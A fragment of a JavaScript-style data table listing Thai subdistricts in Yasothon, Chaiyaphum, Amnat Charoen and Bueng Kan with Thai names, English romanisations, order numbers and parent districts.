{ dspTH: 'นาห่อม',dspEN:'Na Hom',order:2546,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'นาเยีย',dspEN:'Na Yia',order:2547,ref:'นาเยีย'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:2548,ref:'นาเยีย'},
{ dspTH: 'นาเรือง',dspEN:'Na Rueang',order:2549,ref:'นาเยีย'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:2550,ref:'นาตาล'},
{ dspTH: 'พะลาน',dspEN:'Phalan',order:2551,ref:'นาตาล'},
{ dspTH: 'กองโพน',dspEN:'Kong Phon',order:2552,ref:'นาตาล'},
{ dspTH: 'พังเคน',dspEN:'Phang Khen',order:2553,ref:'นาตาล'},
{ dspTH: 'เหล่าเสือโก้ก',dspEN:'Lao Suea Kok',order:2554,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'โพนเมือง',dspEN:'Phon Mueang',order:2555,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'แพงใหญ่',dspEN:'Phaeng Yai',order:2556,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'หนองบก',dspEN:'Nong Bok',order:2557,ref:'เหล่าเสือโก้ก'},
{ dspTH: 'แก่งโดม',dspEN:'Kaeng Dom',order:2558,ref:'สว่างวีระวงศ์'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:2559,ref:'สว่างวีระวงศ์'},
{ dspTH: 'บุ่งมะแลง',dspEN:'Bung Malaeng',order:2560,ref:'สว่างวีระวงศ์'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:2561,ref:'สว่างวีระวงศ์'},
{ dspTH: 'ตาเกา',dspEN:'Ta Kao',order:2562,ref:'น้ำขุ่น'},
{ dspTH: 'ไพบูลย์',dspEN:'Phaibun',order:2563,ref:'น้ำขุ่น'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:2564,ref:'น้ำขุ่น'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2565,ref:'น้ำขุ่น'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2566,ref:'เมืองยโสธร'},
{ dspTH: 'น้ำคำใหญ่',dspEN:'Nam Kham Yai',order:2567,ref:'เมืองยโสธร'},
{ dspTH: 'ตาดทอง',dspEN:'Tat Thong',order:2568,ref:'เมืองยโสธร'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:2569,ref:'เมืองยโสธร'},
{ dspTH: 'ค้อเหนือ',dspEN:'Kho Nuea',order:2570,ref:'เมืองยโสธร'},
{ dspTH: 'ดู่ทุ่ง',dspEN:'Du Thung',order:2571,ref:'เมืองยโสธร'},
{ dspTH: 'เดิด',dspEN:'Doet',order:2572,ref:'เมืองยโสธร'},
{ dspTH: 'ขั้นไดใหญ่',dspEN:'Khandai Yai',order:2573,ref:'เมืองยโสธร'},
{ dspTH: 'ทุ่งแต้',dspEN:'Thung Tae',order:2574,ref:'เมืองยโสธร'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:2575,ref:'เมืองยโสธร'},
{ dspTH: 'นาสะไมย์',dspEN:'Na Samai',order:2576,ref:'เมืองยโสธร'},
{ dspTH: 'เขื่องคำ',dspEN:'Khueang Kham',order:2577,ref:'เมืองยโสธร'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:2578,ref:'เมืองยโสธร'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:2579,ref:'เมืองยโสธร'},
{ dspTH: 'ขุมเงิน',dspEN:'Khum Ngoen',order:2580,ref:'เมืองยโสธร'},
{ dspTH: 'ทุ่งนางโอก',dspEN:'Thung Nang Ok',order:2581,ref:'เมืองยโสธร'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2582,ref:'เมืองยโสธร'},
{ dspTH: 'หนองเป็ด',dspEN:'Nong Pet',order:2583,ref:'เมืองยโสธร'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:2584,ref:'ทรายมูล'},
{ dspTH: 'ดู่ลาด',dspEN:'Du Lat',order:2585,ref:'ทรายมูล'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:2586,ref:'ทรายมูล'},
{ dspTH: 'นาเวียง',dspEN:'Na Wiang',order:2587,ref:'ทรายมูล'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2588,ref:'ทรายมูล'},
{ dspTH: 'กุดชุม',dspEN:'Kut Chum',order:2589,ref:'กุดชุม'},
{ dspTH: 'โนนเปือย',dspEN:'Non Pueai',order:2590,ref:'กุดชุม'},
{ dspTH: 'กำแมด',dspEN:'Kammaet',order:2591,ref:'กุดชุม'},
{ dspTH: 'นาโส่',dspEN:'Na So',order:2592,ref:'กุดชุม'},
{ dspTH: 'ห้วยแก้ง',dspEN:'Huai Kaeng',order:2593,ref:'กุดชุม'},
{ dspTH: 'หนองหมี',dspEN:'Nong Mi',order:2594,ref:'กุดชุม'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2595,ref:'กุดชุม'},
{ dspTH: 'คำน้ำสร้าง',dspEN:'Kham Nam Sang',order:2596,ref:'กุดชุม'},
{ dspTH: 'หนองแหน',dspEN:'Nong Nae',order:2597,ref:'กุดชุม'},
{ dspTH: 'ลุมพุก',dspEN:'Lumphuk',order:2598,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ย่อ',dspEN:'Yo',order:2599,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'สงเปือย',dspEN:'Song Pueai',order:2600,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'โพนทัน',dspEN:'Phon Than',order:2601,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ทุ่งมน',dspEN:'Thung Mon',order:2602,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:2603,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ดงแคนใหญ่',dspEN:'Dong Khaen Yai',order:2604,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'กู่จาน',dspEN:'Ku Chan',order:2605,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:2606,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'กุดกุง',dspEN:'Kut Kung',order:2607,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'เหล่าไฮ',dspEN:'Lao Hai',order:2608,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'แคนน้อย',dspEN:'Khaen Noi',order:2609,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'ดงเจริญ',dspEN:'Dong Charoen',order:2610,ref:'คำเขื่อนแก้ว'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2611,ref:'ป่าติ้ว'},
{ dspTH: 'กระจาย',dspEN:'Krachai',order:2612,ref:'ป่าติ้ว'},
{ dspTH: 'โคกนาโก',dspEN:'Khok Na Ko',order:2613,ref:'ป่าติ้ว'},
{ dspTH: 'เชียงเพ็ง',dspEN:'Chiang Pheng',order:2614,ref:'ป่าติ้ว'},
{ dspTH: 'ศรีฐาน',dspEN:'Si Than',order:2615,ref:'ป่าติ้ว'},
{ dspTH: 'ฟ้าหยาด',dspEN:'Fa Yat',order:2616,ref:'มหาชนะชัย'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:2617,ref:'มหาชนะชัย'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2618,ref:'มหาชนะชัย'},
{ dspTH: 'ผือฮี',dspEN:'Phue Hi',order:2619,ref:'มหาชนะชัย'},
{ dspTH: 'บากเรือ',dspEN:'Bak Ruea',order:2620,ref:'มหาชนะชัย'},
{ dspTH: 'ม่วง',dspEN:'Muang',order:2621,ref:'มหาชนะชัย'},
{ dspTH: 'โนนทราย',dspEN:'Non Sai',order:2622,ref:'มหาชนะชัย'},
{ dspTH: 'บึงแก',dspEN:'Bueng Kae',order:2623,ref:'มหาชนะชัย'},
{ dspTH: 'พระเสาร์',dspEN:'Phra Sao',order:2624,ref:'มหาชนะชัย'},
{ dspTH: 'สงยาง',dspEN:'Song Yang',order:2625,ref:'มหาชนะชัย'},
{ dspTH: 'ฟ้าห่วน',dspEN:'Fa Huan',order:2626,ref:'ค้อวัง'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:2627,ref:'ค้อวัง'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:2628,ref:'ค้อวัง'},
{ dspTH: 'ค้อวัง',dspEN:'Kho Wang',order:2629,ref:'ค้อวัง'},
{ dspTH: 'บุ่งค้า',dspEN:'Bung Kha',order:2630,ref:'เลิงนกทา'},
{ dspTH: 'สวาท',dspEN:'Sawat',order:2631,ref:'เลิงนกทา'},
{ dspTH: 'ห้องแซง',dspEN:'Hong Saeng',order:2632,ref:'เลิงนกทา'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:2633,ref:'เลิงนกทา'},
{ dspTH: 'กุดเชียงหมี',dspEN:'Kut Chiang Mi',order:2634,ref:'เลิงนกทา'},
{ dspTH: 'สามแยก',dspEN:'Sam Yaek',order:2635,ref:'เลิงนกทา'},
{ dspTH: 'กุดแห่',dspEN:'Kut Hae',order:2636,ref:'เลิงนกทา'},
{ dspTH: 'โคกสำราญ',dspEN:'Khok Samran',order:2637,ref:'เลิงนกทา'},
{ dspTH: 'สร้างมิ่ง',dspEN:'Sang Ming',order:2638,ref:'เลิงนกทา'},
{ dspTH: 'ศรีแก้ว',dspEN:'Si Kaeo',order:2639,ref:'เลิงนกทา'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:2640,ref:'ไทยเจริญ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:2641,ref:'ไทยเจริญ'},
{ dspTH: 'ส้มผ่อ',dspEN:'Som Pho',order:2642,ref:'ไทยเจริญ'},
{ dspTH: 'คำเตย',dspEN:'Kham Toei',order:2643,ref:'ไทยเจริญ'},
{ dspTH: 'คำไผ่',dspEN:'Kham Phai',order:2644,ref:'ไทยเจริญ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2645,ref:'เมืองชัยภูมิ'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:2646,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:2647,ref:'เมืองชัยภูมิ'},
{ dspTH: 'นาฝาย',dspEN:'Na Fai',order:2648,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านค่าย',dspEN:'Ban Khai',order:2649,ref:'เมืองชัยภูมิ'},
{ dspTH: 'กุดตุ้ม',dspEN:'Kut Tum',order:2650,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ชีลอง',dspEN:'Chi Long',order:2651,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านเล่า',dspEN:'Ban Lao',order:2652,ref:'เมืองชัยภูมิ'},
{ dspTH: 'นาเสียว',dspEN:'Na Siao',order:2653,ref:'เมืองชัยภูมิ'},
{ dspTH: 'หนองนาแซง',dspEN:'Nong Na Saeng',order:2654,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ลาดใหญ่',dspEN:'Lat Yai',order:2655,ref:'เมืองชัยภูมิ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2656,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ท่าหินโงม',dspEN:'Tha Hin Ngom',order:2657,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ห้วยต้อน',dspEN:'Huai Ton',order:2658,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:2659,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:2660,ref:'เมืองชัยภูมิ'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:2661,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:2662,ref:'เมืองชัยภูมิ'},
{ dspTH: 'ซับสีทอง',dspEN:'Sap Si Thong',order:2663,ref:'เมืองชัยภูมิ'},
{ dspTH: 'บ้านเขว้า',dspEN:'Ban Khwao',order:2664,ref:'บ้านเขว้า'},
{ dspTH: 'ตลาดแร้ง',dspEN:'Talat Raeng',order:2665,ref:'บ้านเขว้า'},
{ dspTH: 'ลุ่มลำชี',dspEN:'Lum Lam Chi',order:2666,ref:'บ้านเขว้า'},
{ dspTH: 'ชีบน',dspEN:'Chi Bon',order:2667,ref:'บ้านเขว้า'},
{ dspTH: 'ภูแลนคา',dspEN:'Phu Laen Kha',order:2668,ref:'บ้านเขว้า'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:2669,ref:'บ้านเขว้า'},
{ dspTH: 'คอนสวรรค์',dspEN:'Khon Sawan',order:2670,ref:'คอนสวรรค์'},
{ dspTH: 'ยางหวาย',dspEN:'Yang Wai',order:2671,ref:'คอนสวรรค์'},
{ dspTH: 'ช่องสามหมอ',dspEN:'Chong Sam Mo',order:2672,ref:'คอนสวรรค์'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2673,ref:'คอนสวรรค์'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:2674,ref:'คอนสวรรค์'},
{ dspTH: 'บ้านโสก',dspEN:'Ban Sok',order:2675,ref:'คอนสวรรค์'},
{ dspTH: 'โคกมั่งงอย',dspEN:'Khok Mang Ngoi',order:2676,ref:'คอนสวรรค์'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:2677,ref:'คอนสวรรค์'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2678,ref:'คอนสวรรค์'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:2679,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:2680,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:2681,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:2682,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'กุดเลาะ',dspEN:'Kut Lo',order:2683,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'โนนกอก',dspEN:'Non Kok',order:2684,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'สระโพนทอง',dspEN:'Sa Phon Thong',order:2685,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองข่า',dspEN:'Nong Kha',order:2686,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองโพนงาม',dspEN:'Nong Phon Ngam',order:2687,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'บ้านบัว',dspEN:'Ban Bua',order:2688,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:2689,ref:'เกษตรสมบูรณ์'},
{ dspTH: 'หนองบัวแดง',dspEN:'Nong Bua Daeng',order:2690,ref:'หนองบัวแดง'},
{ dspTH: 'กุดชุมแสง',dspEN:'Kut Chum Saeng',order:2691,ref:'หนองบัวแดง'},
{ dspTH: 'ถ้ำวัวแดง',dspEN:'Tham Wua Daeng',order:2692,ref:'หนองบัวแดง'},
{ dspTH: 'นางแดด',dspEN:'Nang Daet',order:2693,ref:'หนองบัวแดง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2694,ref:'หนองบัวแดง'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2695,ref:'หนองบัวแดง'},
{ dspTH: 'ท่าใหญ่',dspEN:'Tha Yai',order:2696,ref:'หนองบัวแดง'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:2697,ref:'หนองบัวแดง'},
{ dspTH: 'บ้านกอก',dspEN:'Ban Kok',order:2698,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวบาน',dspEN:'Nong Bua Ban',order:2699,ref:'จัตุรัส'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:2700,ref:'จัตุรัส'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:2701,ref:'จัตุรัส'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:2702,ref:'จัตุรัส'},
{ dspTH: 'ละหาน',dspEN:'Lahan',order:2703,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวใหญ่',dspEN:'Nong Bua Yai',order:2704,ref:'จัตุรัส'},
{ dspTH: 'หนองบัวโคก',dspEN:'Nong Bua Khok',order:2705,ref:'จัตุรัส'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:2706,ref:'จัตุรัส'},
{ dspTH: 'บ้านชวน',dspEN:'Ban Chuan',order:2707,ref:'บำเหน็จณรงค์'},
{ dspTH: 'บ้านเพชร',dspEN:'Ban Phet',order:2708,ref:'บำเหน็จณรงค์'},
{ dspTH: 'บ้านตาล',dspEN:'Ban Tan',order:2709,ref:'บำเหน็จณรงค์'},
{ dspTH: 'หัวทะเล',dspEN:'Hua Thale',order:2710,ref:'บำเหน็จณรงค์'},
{ dspTH: 'โคกเริงรมย์',dspEN:'Khok Roeng Rom',order:2711,ref:'บำเหน็จณรงค์'},
{ dspTH: 'เกาะมะนาว',dspEN:'Ko Manao',order:2712,ref:'บำเหน็จณรงค์'},
{ dspTH: 'โคกเพชรพัฒนา',dspEN:'Khok Phet Phatthana',order:2713,ref:'บำเหน็จณรงค์'},
{ dspTH: 'หนองบัวระเหว',dspEN:'Nong Bua Rawe',order:2714,ref:'หนองบัวระเหว'},
{ dspTH: 'วังตะเฆ่',dspEN:'Wang Takhe',order:2715,ref:'หนองบัวระเหว'},
{ dspTH: 'ห้วยแย้',dspEN:'Huai Yae',order:2716,ref:'หนองบัวระเหว'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2717,ref:'หนองบัวระเหว'},
{ dspTH: 'โสกปลาดุก',dspEN:'Sok Pla Duk',order:2718,ref:'หนองบัวระเหว'},
{ dspTH: 'วะตะแบก',dspEN:'Wa Tabaek',order:2719,ref:'เทพสถิต'},
{ dspTH: 'ห้วยยายจิ๋ว',dspEN:'Huai Yai Chio',order:2720,ref:'เทพสถิต'},
{ dspTH: 'นายางกลัก',dspEN:'Na Yang Klak',order:2721,ref:'เทพสถิต'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:2722,ref:'เทพสถิต'},
{ dspTH: 'โป่งนก',dspEN:'Pong Nok',order:2723,ref:'เทพสถิต'},
{ dspTH: 'ผักปัง',dspEN:'Phak Pang',order:2724,ref:'ภูเขียว'},
{ dspTH: 'กวางโจน',dspEN:'Kwang Chon',order:2725,ref:'ภูเขียว'},
{ dspTH: 'หนองคอนไทย',dspEN:'Nong Khon Thai',order:2726,ref:'ภูเขียว'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:2727,ref:'ภูเขียว'},
{ dspTH: 'กุดยม',dspEN:'Kut Yom',order:2728,ref:'ภูเขียว'},
{ dspTH: 'บ้านเพชร',dspEN:'Ban Phet',order:2729,ref:'ภูเขียว'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:2730,ref:'ภูเขียว'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:2731,ref:'ภูเขียว'},
{ dspTH: 'โอโล',dspEN:'Olo',order:2732,ref:'ภูเขียว'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:2733,ref:'ภูเขียว'},
{ dspTH: 'บ้านดอน',dspEN:'Ban Don',order:2734,ref:'ภูเขียว'},
{ dspTH: 'บ้านแท่น',dspEN:'Ban Thaen',order:2735,ref:'บ้านแท่น'},
{ dspTH: 'สามสวน',dspEN:'Sam Suan',order:2736,ref:'บ้านแท่น'},
{ dspTH: 'สระพัง',dspEN:'Sa Phang',order:2737,ref:'บ้านแท่น'},
{ dspTH: 'บ้านเต่า',dspEN:'Ban Tao',order:2738,ref:'บ้านแท่น'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:2739,ref:'บ้านแท่น'},
{ dspTH: 'ช่องสามหมอ',dspEN:'Chong Sam Mo',order:2740,ref:'แก้งคร้อ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:2741,ref:'แก้งคร้อ'},
{ dspTH: 'นาหนองทุ่ม',dspEN:'Na Nong Thum',order:2742,ref:'แก้งคร้อ'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:2743,ref:'แก้งคร้อ'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:2744,ref:'แก้งคร้อ'},
{ dspTH: 'หลุบคา',dspEN:'Lup Kha',order:2745,ref:'แก้งคร้อ'},
{ dspTH: 'โคกกุง',dspEN:'Khok Kung',order:2746,ref:'แก้งคร้อ'},
{ dspTH: 'เก่าย่าดี',dspEN:'Kao Ya Di',order:2747,ref:'แก้งคร้อ'},
{ dspTH: 'ท่ามะไฟหวาน',dspEN:'Tha Mafai Wan',order:2748,ref:'แก้งคร้อ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2749,ref:'แก้งคร้อ'},
{ dspTH: 'คอนสาร',dspEN:'Khon San',order:2750,ref:'คอนสาร'},
{ dspTH: 'ทุ่งพระ',dspEN:'Thung Phra',order:2751,ref:'คอนสาร'},
{ dspTH: 'โนนคูณ',dspEN:'Non Khun',order:2752,ref:'คอนสาร'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:2753,ref:'คอนสาร'},
{ dspTH: 'ทุ่งลุยลาย',dspEN:'Thung Luilai',order:2754,ref:'คอนสาร'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2755,ref:'คอนสาร'},
{ dspTH: 'ทุ่งนาเลา',dspEN:'Thung Na Lao',order:2756,ref:'คอนสาร'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:2757,ref:'คอนสาร'},
{ dspTH: 'บ้านเจียง',dspEN:'Chao Thong',order:2758,ref:'ภักดีชุมพล'},
{ dspTH: 'เจาทอง',dspEN:'Ban Chiang',order:2759,ref:'ภักดีชุมพล'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:2760,ref:'ภักดีชุมพล'},
{ dspTH: 'แหลมทอง',dspEN:'Laem Thong',order:2761,ref:'ภักดีชุมพล'},
{ dspTH: 'หนองฉิม',dspEN:'Nong Chim',order:2762,ref:'เนินสง่า'},
{ dspTH: 'ตาเนิน',dspEN:'Ta Noen',order:2763,ref:'เนินสง่า'},
{ dspTH: 'กะฮาด',dspEN:'Kahat',order:2764,ref:'เนินสง่า'},
{ dspTH: 'รังงาม',dspEN:'Rang Ngam',order:2765,ref:'เนินสง่า'},
{ dspTH: 'ซับใหญ่',dspEN:'Sap Yai',order:2766,ref:'ซับใหญ่'},
{ dspTH: 'ท่ากูบ',dspEN:'Tha Kup',order:2767,ref:'ซับใหญ่'},
{ dspTH: 'ตะโกทอง',dspEN:'Tako Thong',order:2768,ref:'ซับใหญ่'},
{ dspTH: 'บุ่ง',dspEN:'Bung',order:2769,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ไก่คำ',dspEN:'Kai Kham',order:2770,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาจิก',dspEN:'Na Chik',order:2771,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ปลาค้าว',dspEN:'Pla Khao',order:2772,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'เหล่าพรวน',dspEN:'Lao Pruan',order:2773,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'สร้างนกทา',dspEN:'Sang Nok Tha',order:2774,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'คึมใหญ่',dspEN:'Khuem Yai',order:2775,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาผือ',dspEN:'Na Phue',order:2776,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'น้ำปลีก',dspEN:'Nam Plik',order:2777,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาวัง',dspEN:'Na Wang',order:2778,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาหมอม้า',dspEN:'Na Mo Ma',order:2779,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'โนนโพธิ์',dspEN:'Non Pho',order:2780,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'โนนหนามแท่ง',dspEN:'Non Nam Thaeng',order:2781,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:2782,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'หนองมะแซว',dspEN:'Nong Masaeo',order:2783,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'กุดปลาดุก',dspEN:'Kut Pla Duk',order:2784,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ดอนเมย',dspEN:'Don Moei',order:2785,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นายม',dspEN:'Na Yom',order:2786,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'นาแต้',dspEN:'Na Tae',order:2787,ref:'เมืองอำนาจเจริญ'},
{ dspTH: 'ชานุมาน',dspEN:'Chanuman',order:2788,ref:'ชานุมาน'},
{ dspTH: 'โคกสาร',dspEN:'Khok San',order:2789,ref:'ชานุมาน'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2790,ref:'ชานุมาน'},
{ dspTH: 'โคกก่ง',dspEN:'Khok Kong',order:2791,ref:'ชานุมาน'},
{ dspTH: 'ป่าก่อ',dspEN:'Pa Ko',order:2792,ref:'ชานุมาน'},
{ dspTH: 'หนองข่า',dspEN:'Nong Kha',order:2793,ref:'ปทุมราชวงศา'},
{ dspTH: 'คำโพน',dspEN:'Kham Phon',order:2794,ref:'ปทุมราชวงศา'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:2795,ref:'ปทุมราชวงศา'},
{ dspTH: 'ลือ',dspEN:'Lue',order:2796,ref:'ปทุมราชวงศา'},
{ dspTH: 'ห้วย',dspEN:'Huai',order:2797,ref:'ปทุมราชวงศา'},
{ dspTH: 'โนนงาม',dspEN:'Non Ngam',order:2798,ref:'ปทุมราชวงศา'},
{ dspTH: 'นาป่าแซง',dspEN:'Na Pa Saeng',order:2799,ref:'ปทุมราชวงศา'},
{ dspTH: 'พนา',dspEN:'Phana',order:2800,ref:'พนา'},
{ dspTH: 'จานลาน',dspEN:'Chan Lan',order:2801,ref:'พนา'},
{ dspTH: 'ไม้กลอน',dspEN:'Mai Klon',order:2802,ref:'พนา'},
{ dspTH: 'พระเหลา',dspEN:'Phra Lao',order:2803,ref:'พนา'},
{ dspTH: 'เสนางคนิคม',dspEN:'Senangkhanikhom',order:2804,ref:'เสนางคนิคม'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:2805,ref:'เสนางคนิคม'},
{ dspTH: 'ไร่สีสุก',dspEN:'Rai Si Suk',order:2806,ref:'เสนางคนิคม'},
{ dspTH: 'นาเวียง',dspEN:'Na Wiang',order:2807,ref:'เสนางคนิคม'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2808,ref:'เสนางคนิคม'},
{ dspTH: 'หนองสามสี',dspEN:'Nong Sam Si',order:2809,ref:'เสนางคนิคม'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:2810,ref:'หัวตะพาน'},
{ dspTH: 'คำพระ',dspEN:'Kham Phra',order:2811,ref:'หัวตะพาน'},
{ dspTH: 'เค็งใหญ่',dspEN:'Kheng Yai',order:2812,ref:'หัวตะพาน'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:2813,ref:'หัวตะพาน'},
{ dspTH: 'โพนเมืองน้อย',dspEN:'Phon Mueang Noi',order:2814,ref:'หัวตะพาน'},
{ dspTH: 'สร้างถ่อน้อย',dspEN:'Sang Tho Noi',order:2815,ref:'หัวตะพาน'},
{ dspTH: 'จิกดู่',dspEN:'Chik Du',order:2816,ref:'หัวตะพาน'},
{ dspTH: 'รัตนวารี',dspEN:'Rattanawari',order:2817,ref:'หัวตะพาน'},
{ dspTH: 'อำนาจ',dspEN:'Amnat',order:2818,ref:'ลืออำนาจ'},
{ dspTH: 'ดงมะยาง',dspEN:'Dong Mayang',order:2819,ref:'ลืออำนาจ'},
{ dspTH: 'เปือย',dspEN:'Pueai',order:2820,ref:'ลืออำนาจ'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2821,ref:'ลืออำนาจ'},
{ dspTH: 'ไร่ขี',dspEN:'Rai Khi',order:2822,ref:'ลืออำนาจ'},
{ dspTH: 'แมด',dspEN:'Maet',order:2823,ref:'ลืออำนาจ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:2824,ref:'ลืออำนาจ'},
{ dspTH: 'บึงกาฬ',dspEN:'Bueng Kan',order:2825,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2826,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หนองเข็ง',dspEN:'Nonh Keng',order:2827,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หอคำ',dspEN:'Hor Kam',order:2828,ref:'เมืองบึงกาฬ'},
{ dspTH: 'หนองเลิง',dspEN:'Nong Loeng',order:2829,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:2830,ref:'เมืองบึงกาฬ'},
{ dspTH: 'นาสวรรค์',dspEN:'Na Sawan',order:2831,ref:'เมืองบึงกาฬ'},
{ dspTH: 'ไคสี',dspEN:'Kai Si',order:2832,ref:'เมืองบึงกาฬ'},
